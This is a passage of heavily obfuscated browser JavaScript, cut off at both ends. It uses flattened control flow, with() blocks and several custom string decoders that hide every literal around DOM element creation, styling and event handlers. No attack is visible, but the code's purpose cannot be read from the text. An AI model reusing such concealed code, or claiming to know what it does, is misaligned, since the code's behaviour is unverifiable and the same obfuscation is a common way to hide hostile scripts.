WWMHdM(0xf2,0x5,{b4YB62D:bdwxFWk.b4YB62D,PCoFxiX:{}},QS0tXlx).next().value},b4YB62D.aotz3z=function(...QS0tXlx){return WWMHdM(0x13,0x34,{b4YB62D:bdwxFWk.b4YB62D,vafHDg:{}},QS0tXlx).next().value},f46bvTG(b4YB62D.MdBe_ZN),bdwxFWk.v1md5x=bdwxFWk.b4YB62D,QS0tXlx+=0x4d,kfjeHiQ+=0x28);break;default:KrzfgbY([bdwxFWk.b4YB62D.H6U9QGm,bdwxFWk.b4YB62D.PaRABR]=[-0x60,-0x37],bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0x34,kfjeHiQ+=-0xf2);break}}KrzfgbY(kukJ6QL=void 0x0,QS0tXlx=WWMHdM(-0x7b,-0x7d).next().value);if(kukJ6QL){return QS0tXlx}};PpZ9lI[QS0tXlx(0x152)+bpH0TT[0x5]](QS0tXlx(0x153)+xxLKdbB+QS0tXlx(0x154)+kuoNu0H+QS0tXlx(bpH0TT[0x45])+tH7xrR+(QS0tXlx(0x155)+QS0tXlx(0x156)+QS0tXlx(0x157)+QS0tXlx(0x158)+QS0tXlx(0x159)+QS0tXlx(0x15a))+(!uGRoNHj&&_hRZrR?QS0tXlx(0x15b):\"\")+QS0tXlx(0x15c));const Gqa6WL=PpZ9lI[QS0tXlx(bpH0TT[0x46])](QS0tXlx(0x15d)+QS0tXlx(0x15e)+QS0tXlx(0x15f));Gqa6WL[QS0tXlx(0x160)](OanSSa);if(uGRoNHj){f46bvTG(GvkYlMu);function mIUJRV(kukJ6QL){var QS0tXlx=\";FrOpq:G7i6Tt8N\\\"dPK%1n*A9<B3,wcaIo>eHl@X^hZ)`sL_xDYV!5mU|zQj~/J]Ey(#v}2kbu$&.gSC{f=?0M4W+R[\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function GvkYlMu(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=mIUJRV(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}const nP3_KKL=_LqSwJ1[GvkYlMu(0x161)]();KrzfgbY(OanSSa[GvkYlMu(0x162)](nP3_KKL),OanSSa[GvkYlMu(0x163)]({[GvkYlMu(0x164)]:GvkYlMu(0x165),[GvkYlMu(0x166)+GvkYlMu(0x167)]:GvkYlMu(0x168),[GvkYlMu(0x169)]:GvkYlMu(0x16a)+GvkYlMu(0x16b),[GvkYlMu(0x16c)]:GvkYlMu(0x16d)}));const GzqLAL=eTifti1(GvkYlMu(bpH0TT[0x47]))[GvkYlMu(0x16f)+GvkYlMu(0x170)+bpH0TT[0x88]](GvkYlMu(0x171));KrzfgbY(mKNLEK[bpH0TT[0x0]](GvkYlMu(0x172)+KDrtpiN+\"\\\"]\")[GvkYlMu(0x173)](),GzqLAL[GvkYlMu(0x174)](GvkYlMu(0x175),KDrtpiN));const khp7OS=_LqSwJ1[GvkYlMu(0x176)]()[GvkYlMu(0x177)]((kukJ6QL,QS0tXlx)=>{return kukJ6QL+mKNLEK[bpH0TT[0x0]](QS0tXlx)[GvkYlMu(0x178)](bpH0TT[0x41])},bpH0TT[0x0]),GaaqVo=(khp7OS/HU7yLx2)[GvkYlMu(0x179)](bpH0TT[0xc]),pAjglU=GvkYlMu(0x17a)+eTifti1(GvkYlMu(0x17b))[GvkYlMu(0x17c)]()[GvkYlMu(0x17d)](0x24)[GvkYlMu(0x17e)](bpH0TT[0xc],bpH0TT[0x27]);KrzfgbY(GzqLAL[GvkYlMu(0x17f)]=GvkYlMu(0x180)+pAjglU+GvkYlMu(0x181)+khp7OS+GvkYlMu(0x182)+pAjglU+bpH0TT[0x6a]+GaaqVo+GvkYlMu(0x183),eTifti1(GvkYlMu(bpH0TT[0x47]))[GvkYlMu(0x184)][GvkYlMu(0x185)](GzqLAL),OanSSa[GvkYlMu(0x186)](GvkYlMu(0x187)+GvkYlMu(0x188)+GvkYlMu(0x189)));if(!UON0obu()){f46bvTG(gwYzEu);function tcaLHeY(kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb={flUGWm2:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ!==-0x6a)with(Xv6bUb.Nbet90B||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ){case 0x76:case-0xa2:KrzfgbY(Xv6bUb.flUGWm2.uAu7DC4=bpH0TT[WWMHdM+-0xbd],Xv6bUb.flUGWm2._D99FvZ=bpH0TT[kfjeHiQ+0xb4],Xv6bUb.flUGWm2.kVQYIo=-bpH0TT[bdwxFWk+-(bdwxFWk+-0x1)],Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=-0xc4,kfjeHiQ+=0xce,bdwxFWk+=-0x18f,BHKeCJ+=0x180);break;case-0x38:KrzfgbY(Xv6bUb.flUGWm2.rTrCaT1=0x28,flUGWm2.J5bJFY=\"HFRJagDMqVnpTObPYhjUL;xk#mldQ`[{X3}7wCy],>\\\"fcA*E$IsvtZSB!%_9(KWuz=N^G&@ero240~6|1+):?<58./i\",flUGWm2.NAtP1Ox=\"\"+(kukJ6QL||\"\"),Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x5,kfjeHiQ+=0x42,bdwxFWk+=-0x87,BHKeCJ+=-0x12);break;default:return QS0tXlx=!0x0,zaFnx6Z(EJnrZmZ);case-0x8a:KrzfgbY(Xv6bUb.flUGWm2.DcFxEl=NAtP1Ox.length,Xv6bUb.flUGWm2.EJnrZmZ=[],Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,kfjeHiQ+=-0x18);break;case BHKeCJ-0x13d:for(Xv6bUb.flUGWm2.MbCVSCw=bpH0TT[WWMHdM+0x7];MbCVSCw<DcFxEl;MbCVSCw++){Xv6bUb.flUGWm2.Qf0OoS=J5bJFY.indexOf(NAtP1Ox[MbCVSCw]);if(Qf0OoS===-bpH0TT[0x1])continue;if(kVQYIo<bpH0TT[0x0]){kVQYIo=Qf0OoS}else{KrzfgbY(kVQYIo+=Qf0OoS*bpH0TT[0x16],uAu7DC4|=kVQYIo<<_D99FvZ,_D99FvZ+=(kVQYIo&bpH0TT[bdwxFWk+0x168])>bpH0TT[bdwxFWk+0x169]?bpH0TT[0x1a]:bpH0TT[bdwxFWk+0x16b]);do{KrzfgbY(EJnrZmZ.push(uAu7DC4&bpH0TT[WWMHdM+0xa]),uAu7DC4>>=bpH0TT[kfjeHiQ+-0x18],_D99FvZ-=bpH0TT[bdwxFWk+0x152])}while(_D99FvZ>bpH0TT[0x11]);kVQYIo=-bpH0TT[WWMHdM+0x8]}}if(kVQYIo>-bpH0TT[0x1]){KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x20,kfjeHiQ+=-0x6e,BHKeCJ+=0x91);break}else{KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0xb4,kfjeHiQ+=-0xbc,BHKeCJ+=0x91);break}case kfjeHiQ- -0x10b:KrzfgbY(Xv6bUb.flUGWm2.rTrCaT1=-0x5e,Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=-0x321,kfjeHiQ+=0xa3,BHKeCJ+=0x206);break;case 0x4a:KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0xb6,kfjeHiQ+=0x1b,bdwxFWk+=-0x215,BHKeCJ+=0xdc);break;case bdwxFWk- -0x10d:KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x197,kfjeHiQ+=-0x24e,bdwxFWk+=-0x11b,BHKeCJ+=0xdc);break;case Xv6bUb.flUGWm2.rTrCaT1+-0x8c:KrzfgbY(EJnrZmZ.push((uAu7DC4|kVQYIo<<_D99FvZ)&bpH0TT[kfjeHiQ+0x57]),Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x94,kfjeHiQ+=-0x4e);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xb8,-0xde,0xc6,-0xd8).next().value);if(QS0tXlx){return WWMHdM}}function gwYzEu(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tcaLHeY(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(OanSSa[bpH0TT[0x48]](gwYzEu(0x18a),()=>{f46bvTG(QS0tXlx);function kukJ6QL(kukJ6QL){var QS0tXlx=\"HZuOb[q!]5rfhvkx,az?8iY@Q47+DKJAGo{$6TteNw_R>/MdIjnX#*2:m|p90SU=)\\\".~3L(`}g^s%1VE&WFlBcP<;Cy\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}return OanSSa[QS0tXlx(0x18b)](QS0tXlx(0x18c)+QS0tXlx(0x18d)+QS0tXlx(0x18e)+\"te\",QS0tXlx(0x18f))}),OanSSa[bpH0TT[0x48]](gwYzEu(bpH0TT[0x89])+gwYzEu(0x191),()=>{KrzfgbY(f46bvTG(QS0tXlx),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"d,AMSKo$9zeJG0m3caU:qXb5DY{+nptP!y}2^FR&lhgBC_;TxL]`s[V.Z7Q@4OrHfNw(6Ik>E#Wi?/v|=1*%)u\\\"<~8j\",kukJ6QL[-bpH0TT[0x49]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[-bpH0TT[0x49]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x4b]]=bpH0TT[0x0],kukJ6QL[-bpH0TT[0x4a]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x2]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x2]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[-bpH0TT[0x49]][kukJ6QL[bpH0TT[0x2]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x26]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x26]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x26]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x4b]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[-bpH0TT[0x4a]],kukJ6QL[-bpH0TT[0x4a]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x4b]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x4b]]>>=bpH0TT[0x2],kukJ6QL[-bpH0TT[0x4a]]-=bpH0TT[0x2])}while(kukJ6QL[-bpH0TT[0x4a]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x4b]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[-bpH0TT[0x4a]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}return OanSSa[QS0tXlx(0x192)](QS0tXlx(0x193),QS0tXlx(0x194))}))}}else{f46bvTG(GHUBmh2);function oVSNc0g(kukJ6QL){var QS0tXlx=\"^u\\\"x*A]Hc(=:}z<Oa2M;F9q~G)yjd!En.5k$Po[8%W#@l7s+R&_LZ?tbU40|gvI61hYr3TNi>VS/`BeJD{C,pQfXKwm\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function GHUBmh2(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb={HIGBVW:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ!==0xf9)with(Xv6bUb.WgGwt9x||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ){case-0xcf:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[0x92,0x8b,0xb2],Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x35,bdwxFWk+=0xc6,BHKeCJ+=-0xa9);break;case WWMHdM-0xec:KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x1ab,kfjeHiQ+=0xff,bdwxFWk+=-0x2a6,BHKeCJ+=0x295);break;default:kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x121,kfjeHiQ+=-0x5f,bdwxFWk+=-0x79,BHKeCJ+=0x307);break}else{KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x121,kfjeHiQ+=0xc9,bdwxFWk+=-0x2d9,BHKeCJ+=0x307);break}case-0xf6:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[-0xe3,-0x14,0x62],kukJ6QL[bpH0TT[WWMHdM+-0x93]]=bpH0TT[WWMHdM+-0x96]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x17a,kfjeHiQ+=0x7b,bdwxFWk+=-0x26,BHKeCJ+=0x272);break}else{KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x17a,kfjeHiQ+=0x1a3,bdwxFWk+=-0x286,BHKeCJ+=0x272);break}case bdwxFWk-0x1c0:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[-0xa9,-0x8e,-0x1c],Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x176,kfjeHiQ+=0x194,bdwxFWk+=-0x1ae,BHKeCJ+=0x2ce);break;case kfjeHiQ-0x1cc:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case bdwxFWk- -0x80:case bdwxFWk- -0x12c:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=oVSNc0g(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case 0xae:KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x1ab,kfjeHiQ+=0x194,bdwxFWk+=-0x80,BHKeCJ+=0x40);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0x97,-0xb8,-0xaf,-0x26).next().value);if(QS0tXlx){return WWMHdM}}if(GHUBmh2(0x195)in rbQu5E){JIU39JD()}function JIU39JD(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0]}const NOe5Z_=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19b)),F7aNxj=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19c)),rTggKz=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19d)+GHUBmh2(0x19e)+GHUBmh2(0x19f)+bpH0TT[0x17]),LYsnBz=eTifti1(GHUBmh2(0x1a0))(PpZ9lI[GHUBmh2(bpH0TT[0x50])](GHUBmh2(0x1a2)))||0xbb8,ZjpBnv=eTifti1(GHUBmh2(0x1a3)+bpH0TT[0xd])(PpZ9lI[GHUBmh2(bpH0TT[0x50])](GHUBmh2(0x1a4)))||0x2bc,i48fSl=tElpPs===bpH0TT[0x52]||tElpPs===GHUBmh2(0x1a5)?_LqSwJ1[GHUBmh2(bpH0TT[0x51])]()[GHUBmh2(0x1a7)](bpH0TT[0x41]):_LqSwJ1[GHUBmh2(bpH0TT[0x51])]()[GHUBmh2(0x1a8)+GHUBmh2(0x1a9)](bpH0TT[0x41]);let PT84KkO,yMLeouj=bpH0TT[0x41];function TSZiejY(kukJ6QL=GHUBmh2(bpH0TT[0x83]),QS0tXlx,WWMHdM){if(!WWMHdM){WWMHdM=function(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=QS0tXlx(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}}if(!QS0tXlx){QS0tXlx=function(kukJ6QL){var QS0tXlx=\"*TFoKhCJq8Ok>9zZVR{?aGWfsAel%IP<w$yx1nQHL;tY+Uv0mj[^b/.)S(p7E,NX@!32}Bc~id=]#`ug&46|:\\\"D5Mr_\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}}KrzfgbY(yv2ZgI(),OanSSa[GHUBmh2(0x1ab)](GHUBmh2(0x1ac),WWMHdM(0x1ad)+ZjpBnv+(WWMHdM(0x1ae)+bpH0TT[0x17])));const kfjeHiQ=tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===bpH0TT[0x52]?\"-\"+i48fSl+bpH0TT[0x53]:i48fSl+bpH0TT[0x53];KrzfgbY(OanSSa[WWMHdM(0x1b0)](WWMHdM(0x1b1),tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===WWMHdM(bpH0TT[0x59])?WWMHdM(0x1b3)+WWMHdM(0x1b4)+kfjeHiQ+bpH0TT[0x55]:WWMHdM(0x1b5)+kfjeHiQ+bpH0TT[0x55]),eTifti1(WWMHdM(0x1b6))((...QS0tXlx)=>{KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(kfjeHiQ));function kfjeHiQ(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0xd]]=\"AiX5oberYTfRSx][uagWQ~vy3{<D.*Bh)=C$J8#?G%>@P\\\"tl1sz^n!kd(F|LVOEc0I9M4,mKUpjHq:ZN+;}`_6w&27/\",QS0tXlx[bpH0TT[0x7]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x57]]=QS0tXlx[bpH0TT[0x7]].length,QS0tXlx[bpH0TT[0x1c]]=[],QS0tXlx[bpH0TT[0x27]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x56]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x58]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x1e]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x1e]]<QS0tXlx[bpH0TT[0x57]];QS0tXlx[bpH0TT[0x1e]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0xd]].indexOf(QS0tXlx[bpH0TT[0x7]][QS0tXlx[bpH0TT[0x1e]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x58]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x58]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x58]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x27]]|=QS0tXlx[bpH0TT[0x58]]<<QS0tXlx[bpH0TT[0x56]],QS0tXlx[bpH0TT[0x56]]+=(QS0tXlx[bpH0TT[0x58]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x1c]].push(QS0tXlx[bpH0TT[0x27]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x27]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x56]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x56]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x58]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x58]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x1c]].push((QS0tXlx[bpH0TT[0x27]]|QS0tXlx[bpH0TT[0x58]]<<QS0tXlx[bpH0TT[0x56]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x1c]])}function bdwxFWk(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kfjeHiQ(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(kukJ6QL===WWMHdM(0x1b7)&&(tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===bpH0TT[0x52])||kukJ6QL===WWMHdM(0x1b8)&&(tElpPs===WWMHdM(bpH0TT[0x59])||tElpPs===bdwxFWk(0x1b9))){KrzfgbY(f46bvTG(Xv6bUb),f46bvTG(BHKeCJ));function BHKeCJ(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0x1]]=\":w_0[)#3,B@x*Hm7zUn^Vj}bDa&4<pqy.9vAY6JI?82%W!c;OM`rP+>|lku~5gso{/N=1]\\\"$GeTfLhZSdiFCKQRtEX(\",QS0tXlx[bpH0TT[0x5a]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x5d]]=QS0tXlx[bpH0TT[0x5a]].length,QS0tXlx[bpH0TT[0x5b]]=[],QS0tXlx[bpH0TT[0x15]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x5c]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x5c]]<QS0tXlx[bpH0TT[0x5d]];QS0tXlx[bpH0TT[0x5c]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0x1]].indexOf(QS0tXlx[bpH0TT[0x5a]][QS0tXlx[bpH0TT[0x5c]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x11]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x11]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x11]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x15]]|=QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x5b]].push(QS0tXlx[bpH0TT[0x15]]&bpH0TT[